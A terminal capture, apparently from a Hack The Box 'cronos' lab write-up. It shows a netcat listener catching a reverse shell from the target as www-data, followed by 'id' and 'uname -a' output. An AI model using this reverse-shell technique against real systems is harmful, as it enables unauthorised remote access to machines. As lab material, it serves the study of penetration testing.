 ┌──[12:50:40]-[nonuser@nonuser]-[~/HTB/cronos]
└──╼ $ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.13] 56770
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$